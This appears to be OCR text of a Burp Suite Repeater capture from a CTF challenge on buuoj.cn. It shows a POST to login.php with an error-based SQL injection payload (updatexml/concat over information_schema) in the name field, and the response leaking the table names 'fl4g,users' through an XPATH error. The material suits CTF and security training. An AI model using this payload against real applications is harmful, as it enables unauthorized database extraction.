 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn
Content-Length: 141
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn
Referer: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175bb7ce4cd18c-07fcc6a9579d7a-230346c-144000-175bb7ce4ce648
Connection: close
name=1'and updatexml(1,concat(0x7e,(selEct group_concat(table_name) from
information_schema.tables where table_schema=database())),1)#&pass=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 22 Nov 2020 15:59:26 GMT
Content-Type: text/html
Content-Length: 97
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
string(33) "XPATH syntax error: '~fl4g,users'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
? < + > Type a search term 0 matches
Done 296 bytes | 42 millis